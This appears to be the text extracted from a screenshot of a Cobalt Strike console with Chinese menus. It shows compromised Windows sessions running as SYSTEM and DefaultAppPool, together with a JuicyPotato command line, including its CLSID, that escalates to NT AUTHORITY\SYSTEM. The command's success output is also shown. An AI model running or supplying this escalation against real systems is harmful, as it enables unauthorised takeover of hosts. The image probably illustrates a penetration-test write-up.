 a092ddec-28ac-4af1-8fc... http://192.168.202.208/1...
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) CrossC2 OLa-Tools AboutMe
外网ip ... 监听... 用户 计算... 备注 进程 pid arch last sleep
59.1... 192.... 8090 SYSTEM * WIN... cmd... 488 x64 85ms Interactive
59.1... 192.... 8090 DefaultAppP... WIN... 2.exe 1796 x64 139ms Interactive
59.1... 192.... 8090 SYSTEM * WIN... 2.exe 2096 x64 45s 1 minute
[-] CreateProcessAsUser Failed to create proc: 123
D:\ >juicypotato.exe -p "2.exe" -l 13337 -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}
Testing {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} 13337
....
[+] authresult 0
{9B1F122C-2982-4e91-AA8B-E071D54F2A4D};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
D:\ >